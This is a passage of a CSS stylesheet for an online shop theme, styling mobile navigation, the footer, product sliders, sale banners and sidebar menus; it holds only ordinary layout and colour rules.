        -webkit-transform: translateX(-290px);
        -ms-transform: translateX(-290px)
    }

    .nav-overflow {
        position: absolute;
        width: 100%;
        left: 0;
        top: 75px;
        bottom: 0;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        -moz-overflow-scrolling: touch;
        -ms-overflow-scrolling: touch
    }

    .navigation-header {
        padding: 0 50px 0 20px;
        border-bottom: 1px #0b65ba solid
    }

    .navigation-header .title {
        font-size: 20px;
        line-height: 75px;
        font-weight: 700;
        text-transform: uppercase;
        color: #fff
    }

    .navigation-header .close-menu {
        width: 40px;
        height: 40px;
        line-height: 40px;
        position: absolute;
        right: 5px;
        top: 17px;
        cursor: pointer;
        text-transform: uppercase
    }

    .navigation-header .close-menu:before,
    .navigation-header .close-menu:after {
        width: 18px;
        height: 2px;
        position: absolute;
        left: 50%;
        top: 50%;
        margin: -1px 0 0 -9px;
        content: "";
        background: #fff
    }

    .navigation-header .close-menu:before {
        transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg)
    }

    .navigation-header .close-menu:after {
        transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg)
    }

    .navigation-footer .socials-box {
        margin-top: -1px;
        margin-right: 0;
        float: none;
        border-top: 1px #0b65ba solid;
        border-bottom: 1px #0b65ba solid
    }

    .navigation-footer .socials-box a {
        width: 14.25%;
        height: 41px;
        line-height: 39px;
        border-left: 1px #0b65ba solid;
        float: left;
        margin: 0;
        color: #fff
    }

    body:not(.mobile) .navigation-footer .socials-box a:hover {
        background: #fff;
        color: #272727
    }

    .navigation-footer .socials-box a:first-child {
        border-left: none
    }

    .menu-button {
        font-size: 25px;
        color: #2f2f2f;
        cursor: pointer;
        position: absolute;
        top: 14px
    }

    .header-top-entry {
        float: right !important
    }

    .menu-button .fa {
        line-height: inherit;
        display: block
    }

    body.opened-menu {
        overflow: scroll
    }

    .navigation,
    .content-push {
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out
    }

    header.opened .navigation {
        transform: translateX(0px);
        -moz-transform: translateX(0px);
        -webkit-transform: translateX(0px);
        -ms-transform: translateX(0px)
    }

    .close-header-layer {
        position: fixed;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        display: none;
        background: rgba(0, 0, 0, 0.5)
    }

    #content-block nav>ul {
        float: none
    }

    nav>ul>li {
        float: none;
        border-bottom: 1px #0b65ba solid;
        padding: 0;
        position: relative
    }

    nav>ul>li>a {
        font-size: 12px;
        color: #fff;
        line-height: 14px;
        padding: 15px 45px 15px 20px;
        display: block
    }

    nav>ul>li>.fa {
        position: absolute;
        right: 5px;
        top: 2px;
        line-height: 40px;
        width: 40px;
        text-align: center;
        cursor: pointer;
        margin: 0;
        font-size: 12px
    }

    nav>ul>li.opened>.fa {
        transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg)
    }

    .full-width-menu-items-right {
        display: none
    }

    .full-width-menu-items-left {
        margin-left: 0;
        margin-right: 0
    }

    .submenu {
        position: relative;
        top: auto;
        left: auto;
        padding: 0 !important
    }

    .submenu-links-line {
        display: none
    }

    .submenu-list-title {
        margin: 0;
        display: block;
        position: relative
    }

    .submenu-list-title a {
        display: block;
        margin: 0;
        font-size: 12px;
        line-height: 14px;
        padding: 15px 45px 15px 20px
    }

    .submenu-list-title .toggle-list-button {
        width: 100%;
        height: 43px;
        position: absolute;
        top: 0;
        cursor: pointer
    }

    .submenu-list-title .toggle-list-button:before {
        width: 11px;
        height: 1px;
        background: #878787;
        position: absolute;
        left: 50%;
        top: 50%;
        margin-top: -1px;
        margin-left: -6px;
        content: ""
    }

    .submenu-list-title .toggle-list-button:after {
        width: 1px;
        height: 11px;
        background: #878787;
        position: absolute;
        left: 50%;
        top: 50%;
        margin-top: -6px;
        margin-left: -1px;
        content: ""
    }

    .toggle-list-container {
        display: none;
        padding-left: 20px
    }

    .submenu-list-title.opened .toggle-list-button:after {
        height: 0;
        margin-top: 0
    }

    .submenu .list-type-1 {
        margin-bottom: 0
    }

    .submenu .list-type-1 li {
        padding: 10px 30px 10px 20px
    }

    .submenu .product-column-entry {
        float: none;
        width: auto;
        padding: 0
    }

    .submenu .product-column-entry .image {
        display: none
    }

    .submenu .product-column-entry .hot-mark {
        display: none
    }

    .submenu .product-column-entry .submenu-list-title {
        margin-left: 0;
        margin-right: 0
    }

    .submenu .product-column-entry .description {
        margin: 0
    }

    nav .column-2 .submenu .full-width-menu-items-left,
    nav .column-1 .full-width-menu-items-left {
        margin-right: 0
    }

    nav .column-2 .submenu,
    nav .column-1 .submenu,
    nav .simple-list .submenu {
        width: auto;
        margin: 0;
        left: auto
    }

    .submenu-background {
        display: none
    }

    nav .simple-list .submenu a {
        display: block;
        font-size: 12px;
        line-height: 14px;
        margin: 0;
        padding: 15px 45px 15px 20px;
        color: #2e2e2e;
        font-weight: 700;
        text-transform: uppercase;
        border: none
    }

    nav .simple-list .submenu a .fa {
        display: none
    }

    nav>ul>li>a .menu-label {
        position: relative;
        right: auto;
        top: -7px;
        margin-left: 5px
    }

    .responsive-search-button {
        display: inline-block
    }

    .header-functionality-entry {
        padding: 0;
        border-right: none
    }

    .header-functionality-entry span {
        display: none
    }

    .showTextMobile {
        display: block;
    }

    .header-functionality-entry .fa {
        width: 45px;
        height: 45px;
        line-height: 45px;
        font-size: 24px;
        color: #2f2f2f;
        text-align: center;
        margin: 0
    }

    .header-functionality-entry.open-search-popup {
        display: none;
    }

    .header-middle {
        border-bottom: 1px solid #f0f0f0
    }

    #logo {
        min-height: 0
    }

    header .middle-entry {
        display: none
    }

    .cart-box.popup {
        display: none !important
    }

    .navigation-search-content {
        display: none
    }

    .full-width-menu-items-left .row>div {
        padding: 0
    }

    .full-width-menu-items-left .row {
        margin: 0
    }

    nav .simple-list .submenu a {
        font-size: 13px;
        color: #2e2e2e;
        padding: 3px 7px;
        display: block;
        margin-top: 8px;
        float: none;
        min-width: inherit
    }
}

@media (max-width: 991px) {
    .header-middle {
        padding-top: 10px;
        padding-bottom: 10px
    }
}

@media (max-width: 767px) {
    #content-block header {
        padding: 0 15px
    }

    .header-functionality-entry b {
        display: none
    }

    .header-functionality-entry .fa {
        width: 45px;
        height: 33px;
        line-height: 33px;
        font-size: 29px;
    }

    .header-wrapper.style-3 .header-functionality-entry {
        text-align: center;
        margin-left: 9px;
    }

    #logo {
        max-width: 100%;
    }

    .mobilePictureView {
        display:block;
    }

    .displayMobileCustom {
        display:inline-flex;
    }
}

@media (max-width: 480px) {
    .search-box.popup {
        width: 96%;
        right: 2% !important
    }

    .search-box.popup:before {
        right: 50%;
        margin-right: -14px
    }
}

footer {
    position: relative
}

.clearfix.visible-sm-block {
    height: 35px;
    float: left;
    width: 100%
}

.footer-columns-entry {
    border-bottom: 1px #f0f0f0 solid;
    border-top: 1px solid #f0f0f0;
    padding: 65px 0 50px;
    position: relative
}

.footer-logo {
    display: block;
    margin-bottom: 15px
}

.footer-description {
    font-size: 14px;
    line-height: 24px;
    color: #a6a6a6;
    font-weight: 400
}

.footer-description b {
    font-weight: 500;
    color: #3c3c3c
}

.footer-address {
    font-size: 15px;
    line-height: 26px;
    color: #a6a6a6;
    font-weight: 400
}

.footer-address a {
    color: #a6a6a6
}

.footer-address a b {
    font-weight: 600;
    color: #03b4ea
}

#content-block .footer-address a:hover,
#content-block .footer-address a:hover b {
    color: #3c3c3c
}

.footer-columns-entry .column-title {
    margin-bottom: 20px;
    font-weight: 600;
    color: #343434;
    font-size: 17px;
    line-height: 20px
}

.footer-columns-entry .column {
    list-style: none;
    font-weight: 400;
    color: #989898;
    font-size: 15px;
    line-height: 20px;
    margin-top: -5px
}

.footer-columns-entry .column a {
    color: #989898;
    display: inline-block;
    padding: 5px 0
}

.footer-columns-entry .column a:hover {
    color: #03b4ea
}

.footer-bottom-navigation {
    padding: 40px 0;
    display: table;
    width: 100%;
    position: relative
}

.footer-bottom-navigation .cell-view {
    position: relative
}

.footer-bottom-navigation .footer-links {
    font-size: 0
}

.footer-links a {
    font-size: 14px;
    font-weight: 500;
    color: #3c3c3c;
    line-height: 14px;
    padding-right: 15px;
    display: inline-block;
    border-right: 1px #cfcfcf solid;
    margin-right: 15px;
    margin-bottom: 7px !important;
    margin-top: 7px;
    vertical-align: top
}

.footer-links a:last-child {
    padding-right: 0;
    border: none;
    margin-right: 0
}

.footer-links a:hover {
    color: #03b4ea
}

.payment-methods {
    text-align: right;
    font-size: 0
}

.payment-methods a {
    display: inline-block;
    border: 1px #ebebeb solid;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-right: 10px;
    margin-bottom: 5px;
    vertical-align: top;
    margin-top: 5px
}

.payment-methods a:hover {
    opacity: .5
}

.payment-methods a img {
    display: block
}

.payment-methods a:last-child {
    margin-right: 0
}

.copyright {
    font-size: 14px;
    line-height: 14px;
    color: #7f7f7f;
    margin-bottom: 15px;
    padding: 7px 0
}

.copyright a {
    font-weight: 600;
    color: #03b4ea
}

#content-block .copyright a:hover {
    color: #3c3c3c
}

.footer-copyright-wrapper {
    text-align: center;
    padding: 40px 0;
    border-top: 1px solid #f0f0f0
}

.footer-description,
.footer-address,
.footer-columns-entry .column {
    margin-bottom: 15px
}

@media (max-width: 1199px) {
    .payment-methods {
        text-align: left
    }
}

@media (max-width: 991px) {
    .footer-bottom-navigation {
        display: block
    }

    .footer-bottom-navigation .cell-view {
        display: block;
        margin-bottom: 15px
    }

    .footer-columns-entry {
        padding: 50px 0 35px
    }

    .footer-address {
        margin-bottom: 50px
    }
}

@media (max-width: 767px) {
    .footer-bottom-navigation {
        padding: 30px 0
    }

    .footer-description,
    .footer-address,
    .footer-columns-entry .column {
        margin-bottom: 20px
    }

    .footer-columns-entry {
        padding: 30px 0 10px
    }

    .footer-columns-entry .column-title {
        margin-bottom: 10px
    }

    .footer-bottom-navigation .footer-links {
        margin-bottom: 5px
    }

    .copyright {
        margin-bottom: 20px
    }
}

.company-information-box .image {
    float: left;
    width: 270px
}

.company-information-box .image img {
    display: block;
    max-width: 100%;
    height: auto
}

.company-information-box .text {
    margin-left: 300px
}

.company-information-box .text .cell-view {
    height: 190px;
    width: 1000px
}

.company-information-box .text .description {
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    font-weight: 400;
    margin-bottom: 10px
}

.read-more {
    font-weight: 600;
    font-size: 13px;
    line-height: 20px;
    color: #2e2e2e;
    display: inline-block
}

.read-more:hover {
    color: #03b4ea
}

.latest-review .text {
    padding: 22px 32px;
    border: 1px #ebebeb solid;
    font-style: italic;
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    margin-bottom: 10px
}

.blockquote-slider {
    margin-right: -15px
}

.blockquote-slider blockquote {
    margin-right: 15px
}

#content-block .latest-review footer {
    font-style: normal;
    font-size: 13px;
    color: #aaa9a9;
    line-height: 20px;
    font-weight: 400;
    background: none
}

.latest-review footer cite {
    font-weight: 600;
    color: #2e2e2e
}

@media (max-width: 991px) {
    .company-information-box .image {
        width: 200px
    }

    .company-information-box .text {
        margin-left: 230px
    }

    .company-information-box .text .cell-view {
        display: block;
        width: auto;
        height: auto
    }

    .information-entry {
        margin-bottom: 35px
    }
}

@media (max-width: 767px) {
    .company-information-box .image {
        width: auto;
        float: none;
        margin-bottom: 10px
    }

    .company-information-box .text {
        margin-left: 0
    }
}

.swiper-tabs {
    position: relative
}

.swiper-tabs:before {
    position: absolute;
    left: 0;
    bottom: 24px;
    width: 100%;
    height: 1px;
    background: #ebebeb;
    content: ""
}

.swiper-tabs .block-title {
    float: left;
    border-bottom: none;
    position: relative;
    padding-left: 7px;
    padding-right: 7px;
    margin-right: 15px;
    font-weight: 400;
    color: #a1a1a1
}

.swiper-tabs .block-title.active {
    font-weight: 600;
    color: #2e2e2e
}

.swiper-tabs .block-title:hover {
    color: #2e2e2e
}

.swiper-tabs .block-title:before {
    position: absolute;
    left: 0;
    height: 3px;
    bottom: -2px;
    content: "";
    background: #03b4ea;
    width: 0
}

.swiper-tabs .block-title.active:before {
    width: 100%
}

.tabs-entry {
    display: none
}

.tabs-entry:first-child {
    display: block
}

.swiper-tabs .title,
.links-drop-down .title {
    display: none
}

.products-swiper {
    margin: 0 -21.25px;
    position: relative
}

.products-swiper:before,
.products-swiper:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 21.25px;
    height: 100%;
    background: #fff;
    content: "";
    z-index: 2
}

.products-swiper:after {
    right: -3px;
    left: auto
}

.products-swiper .paddings-container {
    padding: 0 21.25px
}

.product-slide-entry {
    max-width: 210px;
    margin: 0 auto;
    margin-bottom: 50px
}

.product-image-label {
    position: relative;
    z-index: 4;
    display: inline-block;
}

.product-image-label span {
    position: absolute;
    width: 100%;
    font-size: 10px;
    padding: 5px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    text-align: -moz-center;
    text-align: -webkit-center;
}

.product-image-label.type-1 {
    left: 7px;
    width: 70px;
    height: 20px;
    background: #41ba34;
    text-align: left;
}

.product-image-label.type-2 {
    left: 7px;
    width: 72px;
    height: 20px;
    background: #741fe2;
    text-align: left;
}

.product-image-label.type-3 {
    left: 50%;
    top: 50%;
    margin: -32px 0 0 -32px;
    width: 65px;
    height: 65px;
    background: rgba(64, 64, 64, 0.95)
}

.product-slide-entry .product-image {
    display: block;
    margin-bottom: 15px;
    position: relative;
    overflow: hidden
}

.product-slide-entry img {
    width: 100%;
    height: auto;
    display: block;
    position: relative;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden
}

.product-slide-entry>img:first-child {
    margin-bottom: 15px
}

.product-slide-entry .product-image:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

.product-slide-entry.shift-image .product-image:hover img {
    transform: scale(1) translateX(-100%);
    -moz-transform: scale(1) translateX(-100%);
    -webkit-transform: scale(1) translateX(-100%);
    -ms-transform: scale(1) translateX(-100%)
}

.product-slide-entry.shift-image .product-image img {
    position: absolute;
    left: 100%;
    top: 0;
    width: 100%;
    height: auto
}

.product-slide-entry.shift-image .product-image img:first-child {
    position: relative;
    left: 0
}

.product-slide-entry .product-image .bottom-line {
    position: absolute;
    left: 0;
    bottom: -35px;
    width: 100%;
    background: rgba(28, 28, 28, 0.9);
    text-align: center;
    font-size: 11px;
    line-height: 35px;
    font-weight: 600
}

.product-slide-entry .product-image:hover .bottom-line {
    bottom: 0
}

.product-slide-entry .product-image .bottom-line.left-attached {
    left: -37px;
    bottom: 0;
    width: 35px;
    -webkit-backface-visibility: hidden
}

.product-slide-entry .product-image:hover .bottom-line.left-attached {
    left: 0
}

.product-image .bottom-line-a {
    color: #fff;
    display: block;
    cursor: pointer;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden
}

.product-image .bottom-line-a:hover {
    background: #fff;
    color: #222;
    border-color: transparent !important
}

.product-image .bottom-line-a .fa {
    color: inherit !important
}

.product-image .bottom-line-a.square {
    width: 35px;
    border-left: 1px rgba(255, 255, 255, 0.1) solid
}

.product-image .bottom-line.left-attached .bottom-line-a.square {
    border-left-color: transparent;
    border-bottom: 1px rgba(255, 255, 255, 0.1) solid
}

.product-image .bottom-line-a .fa {
    vertical-align: bottom;
    line-height: 35px;
    margin-right: 3px;
    width: 25px
}

.product-image .right-align {
    float: right
}

.product-image .right-align a {
    float: left
}

.product-image .left-align {
    margin-right: 70px
}

.product-image .top-line-a {
    height: 35px;
    min-width: 35px;
    line-height: 35px;
    padding: 0 10px;
    background: #fff;
    position: absolute;
    top: 10px;
    cursor: pointer;
    font-size: 14px;
    color: #2e2e2e;
    text-align: center;
    font-weight: 600
}

.product-image .top-line-a span {
    font-size: 11px;
    line-height: 35px;
    display: inline-block;
    vertical-align: bottom
}

.product-image .top-line-a .fa {
    line-height: 35px;
    display: inline-block;
    vertical-align: bottom
}

.product-image .top-line-a:hover {
    background: #2e2e2e;
    color: #fff
}

.product-image .top-line-a.left {
    left: -100px
}

.product-image:hover .top-line-a.left {
    left: 10px
}

.product-image .top-line-a.right {
    right: -100px
}

.product-image:hover .top-line-a.right {
    right: 10px
}

.product-slide-entry .tag {
    font-size: 10px;
    line-height: 14px;
    color: #8b8b8b;
    text-transform: uppercase;
    display: block;
    font-weight: 500;
    margin-bottom: 7px
}

.product-slide-entry .tag:hover {
    color: #2e2e2e
}

.product-slide-entry .title {
    display: block;
    font-size: 15px;
    line-height: 18px;
    color: #2e2e2e;
    font-weight: 600;
    margin-bottom: 10px
}

.product-slide-entry .title b {
    font-weight: 700
}

.product-slide-entry .title:hover {
    color: #03b4ea
}

.rating-box {
    color: #f5c10c;
    font-size: 14px;
    line-height: 14px;
    margin-bottom: 10px
}

.rating-box .star {
    display: inline-block
}

.price {
    font-size: 15px;
    line-height: 15px;
    padding-bottom: 5px
}

.price .prev {
    color: #989898;
    text-decoration: line-through;
    display: inline-block
}

.price .current {
    color: #da75cb;
    display: inline-block;
    font-size: 18px;
    font-weight: 600
}

@media (min-width: 768px) {

    .swiper-tabs .list,
    .links-drop-down .list {
        display: block !important
    }
}

@media (max-width: 767px) {
    .swiper-tabs .block-title {
        float: none;
        display: block;
        margin-right: 0;
        margin-bottom: 0
    }

    .swiper-tabs {
        margin-bottom: 25px
    }

    .swiper-tabs .title,
    .links-drop-down .title {
        display: block;
        padding: 0 40px 0 15px;
        white-space: nowrap;
        white-space: nowrap;
        line-height: 40px;
        border: 2px #f0f0f0 solid;
        font-size: 16px;
        position: relative;
        cursor: pointer;
        text-align: left
    }

    .swiper-tabs .title:after,
    .links-drop-down .title:after {
        line-height: 40px;
        height: 40px;
        width: 40px;
        text-align: center;
        font-family: FontAwesome;
        content: "\f107";
        position: absolute;
        top: 0;
        right: 0
    }

    .swiper-tabs .title.active:after,
    .links-drop-down .title.active:after {
        content: "\f106"
    }

    .swiper-tabs .list .block-title {
        padding-top: 15px;
        display: block !important
    }

    .swiper-tabs:before {
        display: none
    }

    .swiper-tabs .list,
    .links-drop-down .list {
        display: none
    }
}

.sale-entry {
    overflow: hidden;
    border: 2px #f2f2f2 solid;
    min-height: 70px;
    padding: 35px 0;
    position: relative;
    display: block
}

.sale-entry .sale-price {
    font-size: 16px;
    line-height: 24px;
    color: #2e2e2e;
    text-transform: uppercase;
    font-weight: 700;
    width: 190px;
    text-align: center;
    border-right: 1px #f2f2f2 solid;
    float: left;
    display: block;
    position: relative;
    z-index: 1
}

.sale-entry .sale-price span {
    display: block;
    font-size: 48px;
    line-height: 48px;
    color: #da75cb
}

.sale-entry .sale-price img {
    padding: 15px 0
}

.sale-entry .sale-description {
    font-size: 13px;
    line-height: 22px;
    color: #a3a2a2;
    margin: 0 40px 15px 230px;
    padding: 2px 0;
    display: block;
    position: relative;
    z-index: 1
}

.sale-entry .sale-title {
    font-size: 18px;
    line-height: 24px;
    text-transform: uppercase;
    font-weight: 700;
    color: #a3a2a2;
    margin: 0 0 10px 230px
}

.hot-mark {
    position: absolute;
    top: 5px;
    right: -15px;
    font-size: 11px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase;
    background: #ca1515;
    line-height: 18px;
    width: 60px;
    text-align: center;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg)
}

.hot-mark.blue {
    background: #03b4ea
}

.hot-mark.yellow {
    background: #dec209
}

a.sale-entry:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    content: "";
    z-index: 1
}

a.sale-entry .hot-mark {
    z-index: 2
}

.sale-entry-border {
    padding-top: 50px;
    padding-bottom: 50px
}

.sale-entry-border:hover {
    background: #4c4c4c !important
}

.sale-entry-border:before {
    border: 1px solid rgba(255, 255, 255, 0.5);
    content: "";
    position: absolute;
    left: 15px;
    top: 15px;
    right: 15px;
    bottom: 15px
}

.sale-entry-border:hover:before {
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    opacity: 0
}

.sale-entry-border * {
    position: relative
}

.sale-entry-border .sale-title {
    color: #fff
}

.sale-entry-border .sale-description {
    color: rgba(255, 255, 255, 0.5)
}

.sale-entry-border .sale-price {
    border-color: rgba(255, 255, 255, 0.5)
}

@media (max-width: 991px) {
    .sale-entry {
        padding: 25px 0
    }

    .sale-entry .sale-title {
        text-align: center;
        margin-left: auto
    }

    .sale-entry .sale-price {
        width: auto;
        float: none;
        margin: 0 30px 10px;
        border: none;
        border-bottom: 1px #f2f2f2 solid;
        padding-bottom: 10px
    }

    .sale-entry .sale-description {
        width: auto;
        float: none;
        margin: 0 10px 10px;
        text-align: center
    }
}

.sidebar-navigation {
    border: 2px #03b4ea solid;
    margin-bottom: 25px
}

.sidebar-navigation .title {
    background: #03b4ea;
    padding: 20px 25px;
    line-height: 15px;
    color: #fff;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: -2px;
    position: relative
}

.sidebar-navigation .title .fa {
    display: none
}

.sidebar-navigation .entry {
    cursor: pointer;
    border-bottom: 1px #ebebeb solid;
    display: block;
    font-weight: 500;
    font-size: 13px;
    line-height: 15px;
    color: #2e2e2e;
    padding: 17px 25px;
    position: relative
}

body.mobile .sidebar-navigation .entry {
    color: #2e2e2e !important
}

body.mobile .sidebar-navigation .entry:before {
    display: none
}

.sidebar-navigation .entry:last-child {
    border: none
}

.sidebar-navigation .entry:before {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 0;
    background: #03b4ea;
    content: "";
    opacity: 0
}

.sidebar-navigation .entry span {
    position: relative
}

.sidebar-navigation .entry:hover:before,
.sidebar-navigation .entry.active:before {
    height: 100%;
    opacity: 1
}

.sidebar-navigation .entry:hover,
.sidebar-navigation .entry.active {
    color: #fff
}

body:not(.mobile) #content-block .sidebar-navigation .entry:hover .fa {
    color: #fff
}

.sidebar-navigation .entry .fa {
    color: #ca1515;
    display: inline-block;
    margin-right: 10px;
    position: relative;
    top: -1px
}

.sidebar-navigation .list {
    display: none
}

@media (min-width: 992px) {
    .sidebar-navigation .list {
        display: block !important
    }
}

@media (max-width: 991px) {
    .sidebar-navigation {
        margin-bottom: 25px !important
    }

    .sidebar-navigation .title {
        padding-right: 55px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
        cursor: pointer
    }

    .sidebar-navigation .title .fa {
        display: block;
        position: absolute;
        width: 55px;
        height: 55px;
        line-height: 55px;
        text-align: center;
        right: 0;
        top: 0;
        font-size: 22px
    }

    .sidebar-navigation.active .title .fa {
        transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg)
    }
}

.navigation-banner-swiper {
    margin-bottom: 30px
}

.navigation-banner-wrapper {
    position: relative;
    background-size: cover
}

.navigation-banner-wrapper.align-1 {
    background-position: right top
}

.navigation-banner-wrapper.align-2 {
    background-position: left top
}

.navigation-banner-content {
    width: 57%;
    padding: 0 50px;
    height: 505px;
    position: relative
}

.navigation-banner-content .cell-view {
    width: 1500px
}

.navigation-banner-wrapper.align-1 .navigation-banner-content {
    float: left
}

.navigation-banner-wrapper.align-2 .navigation-banner-content {
    float: right
}

.navigation-banner-wrapper.align-3 .navigation-banner-content {
    width: 100% !important;
    text-align: center
}

.navigation-banner-content .subtitle {
    font-family: 'Dancing Script', cursive;
    font-size: 40px;
    line-height: 36px;
    color: #d349bd;
    margin-bottom: 3px;
    transform: translateX(-50px) translateY(-50px);
    -moz-transform: translateX(-50px) translateY(-50px);
    -webkit-transform: translateX(-50px) translateY(-50px);
    -ms-transform: translateX(-50px) translateY(-50px);
    opacity: 0
}

.light-text .navigation-banner-content .subtitle {
    color: #fff
}

.navigation-banner-content .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    font-size: 70px;
    line-height: 70px;
    color: #3c3c3c;
    text-transform: uppercase;
    letter-spacing: -5px;
    margin-bottom: 7px;
    transform: translateX(150px);
    -moz-transform: translateX(150px);
    -webkit-transform: translateX(150px);
    -ms-transform: translateX(150px);
    opacity: 0
}

.light-text .navigation-banner-content .title {
    color: #fff
}

.navigation-banner-content .description {
    font-size: 15px;
    line-height: 24px;
    color: #aaa;
    font-family: 'Merriweather', serif;
    font-weight: 300;
    font-style: italic;
    margin-bottom: 15px;
    padding-right: 50px;
    transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -webkit-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    opacity: 0
}

.light-text .navigation-banner-content .description {
    color: #f1f0f0
}

.navigation-banner-content .info {
    opacity: 0;
    transform: translateY(50px);
    -moz-transform: translateY(50px);
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px)
}

.light-text .navigation-banner-content .info .button:not(:hover) {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.5)
}

.swiper-slide.active .navigation-banner-content .subtitle,
.swiper-slide.active .navigation-banner-content .title,
.swiper-slide.active .navigation-banner-content .description,
.swiper-slide.active .navigation-banner-content .info {
    transform: translateX(0px) translateY(0px);
    -moz-transform: translateX(0px) translateY(0px);
    -webkit-transform: translateX(0px) translateY(0px);
    -ms-transform: translateX(0px) translateY(0px);
    opacity: 1
}

.navigation-banner-content .button {
    margin-right: 12px
}

.navigation-banner-swiper .pagination {
    display: none
}

@media (max-width: 991px) {
    #content-block .navigation-banner-content {
        height: 350px;
        width: 63%
    }

    #content-block .navigation-banner-content .title {
        font-size: 60px;
        line-height: 60px
    }

    #content-block .navigation-banner-swiper .pagination {
        display: block;
        margin-top: 20px
    }

    .navigation-banner-swiper:before,
    .navigation-banner-swiper:after {
        position: absolute;
        width: 1px;
        height: 100%;
        top: 0;
        background: #fff;
        content: ""
    }

    .navigation-banner-swiper:before {
        left: 0;
        z-index: 2
    }

    .navigation-banner-swiper:after {
        right: 0;
        z-index: 2
    }
}

@media (max-width: 767px) {
    #content-block .navigation-banner-content .title {
        font-size: 40px;
        line-height: 40px;
        letter-spacing: -4px
    }

    #content-block .navigation-banner-content .subtitle {
        font-size: 25px;
        line-height: 25px;
        margin-bottom: 10px
    }

    #content-block .navigation-banner-content .description {
        color: #3c3c3c;
        padding-right: 0
    }

    #content-block .navigation-banner-content {
        height: 300px;
        padding: 0 15px;
        width: auto;
        text-align: center;
        float: none
    }

    #content-block .navigation-banner-content .cell-view {
        width: 800px
    }

    #content-block .navigation-banner-image {
        opacity: .2
    }

    #content-block .navigation-banner-wrapper:before {
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        background: rgba(255, 255, 255, 0.7);
        content: ""
    }

    #content-block .navigation-banner-wrapper.light-text:before {
        background: rgba(93, 93, 93, 0.7)
    }

    #content-block .navigation-banner-wrapper.light-text .description {
        color: #fff !important
    }

    #content-block .navigation-banner-content .button {
        margin: 0 1%;
        width: 48%;
        float: left;
        min-width: 0
    }

    .food-category {
        width: 49%;
        display: inline-block;
        box-sizing: border-box
    }
}

body.style-1 {
    background-size: cover;
    background-attachment: fixed
}

body.style-1 .search-button,
.header-wrapper.style-1 .search-button {
    background: #779307
}

body.style-1 .swiper-tabs .block-title:before {
    background: #8bab0a
}

body.style-1 .swiper-active-switch {
    background: #8bab0a;
    border-color: #8bab0a
}

body.style-1 .product-slide-entry {
    text-align: center
}

body.style-1 .price .current {
    color: #779307
}

.footer-wrapper.style-1 .footer-address a b {
    color: #8bab0a
}

.footer-wrapper.style-1 .copyright a {
    color: #8bab0a
}

.footer-wrapper.style-1 .footer-columns-entry .column a:hover,
.footer-wrapper.style-1 .footer-bottom-navigation .footer-links a:hover {
    color: #8bab0a
}

body.style-1 .product-slide-entry .title:hover {
    color: #8bab0a
}

body.style-1 .bubbles span {
    background: #8bab0a
}

.header-wrapper.style-1 .header-functionality-entry.open-cart-popup b {
    color: #779307
}

body.style-1 .cart-box.popup .content .price {
    color: #779307
}

body.style-1 .cart-box.popup .summary .grandtotal span {
    color: #779307
}

body.style-1 .button.style-4 {
    background: #779307;
    border-color: #779307
}

body.style-1 .footer-columns-entry {
    border-top: none;
    padding-top: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-1 .navigation {
        margin: 0 -70px;
        padding: 0 70px;
        border-bottom: none;
        background: #779307
    }

    .header-wrapper.style-1 .header-middle {
        border-bottom: none
    }

    .header-wrapper.style-1 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-1 header:not(.fixed-header) nav>ul>li .fa {
        color: #aec161
    }
}

.inline-product-column-title {
    margin-bottom: 20px
}

.inline-product-entry {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px #f0f0f0 solid
}

.inline-product-entry .image {
    width: 55px;
    float: left;
    border: 1px transparent solid
}

.inline-product-entry .image:hover {
    border-color: #8bab0a
}

.inline-product-entry .image img {
    display: block;
    width: 100%;
    height: auto
}

.inline-product-entry .content {
    margin-left: 70px
}

.inline-product-entry .content .cell-view {
    height: 55px
}

.inline-product-entry .title {
    font-size: 15px;
    color: #5a5858;
    line-height: 20px;
    font-weight: 500;
    margin-bottom: 5px;
    display: inline-block
}

.inline-product-entry .title:hover {
    color: #8bab0a
}

.inline-product-entry .price .current {
    font-size: 15px
}

.product-column-entry {
    border: 2px #f2f2f2 solid;
    padding: 27px 0;
    position: relative;
    overflow: hidden
}

.product-column-entry .image {
    text-align: center;
    height: 160px;
    margin-bottom: 20px
}

.product-column-entry .image img {
    display: inline-block;
    max-height: 100%;
    width: auto
}

.product-column-entry .title {
    font-size: 16px;
